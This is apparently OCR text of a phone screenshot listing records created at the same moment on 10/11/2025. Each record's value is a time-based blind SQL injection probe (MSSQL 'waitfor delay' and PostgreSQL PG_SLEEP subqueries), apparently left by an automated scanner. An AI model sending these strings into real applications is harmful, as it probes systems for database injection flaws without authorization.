
555JuvyU6tx'; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
10/11/2025 10:50 PM
555-1 OR 92=(SELECT 92 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:50 PM
555-1) OR 696=(SELECT 696 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:50 PM
555-1)) OR 407=(SELECT 407 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:50 PM
555901vi5t6' OR 760=(SELECT 760 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:50 PM